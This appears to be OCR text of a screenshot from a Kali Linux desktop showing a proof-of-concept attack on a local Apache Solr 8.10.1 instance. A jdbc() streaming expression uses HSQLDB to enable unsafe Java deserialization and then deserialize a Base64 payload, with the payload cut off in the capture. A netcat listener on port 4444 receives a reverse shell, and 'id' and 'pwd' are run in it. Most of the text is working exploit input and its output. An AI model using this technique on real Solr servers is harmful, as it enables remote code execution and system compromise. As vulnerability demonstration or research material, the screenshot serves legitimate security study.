 Activities Applications Places Terminal Oct 24 09:16 2
Solr Admin - Mozilla Firefox
Solr Admin
localhost:8983/solr/#/gettingstarted/stream
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
Solr
Logout solr
Dashboard
Logging
Security
Cloud
Schema Designer
Collections
Java Properties
Thread Dump
Suggestions
gettingstarted
Overview
Streaming Expression (expr)
jdbc(
connection="jdbc:hsqldb:mem:.",
sql="CALL \"java.lang.System.setProperty
\"('org.apache.commons.collections.enableUnsafeSerialization','true') +
\"org.apache.commons.lang.SerializationUtils.deserialize
\"(\"org.apache.logging.log4j.core.config.plugins.convert.Base64Converter.parseBase64
Execute with explanation
http://localhost:8983/solr/gettingstarted/stream?expr=jdbc(%0A%20%20%20%20
{
"result-set": {
"docs": [
{
"EXCEPTION": "Failed to execute sqlQuery 'CALL \"java.lang.System.se
"EOF": true,
"RESPONSE_TIME": 4
}
]
}
}
guest@kali: ~
nobody@kali:/tmp$ nc -lvp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:44738.
id
uid=1000(guest) gid=1000(guest) groups=1000(guest)
pwd
/home/guest/lucene-solr/solr-8.10.1/server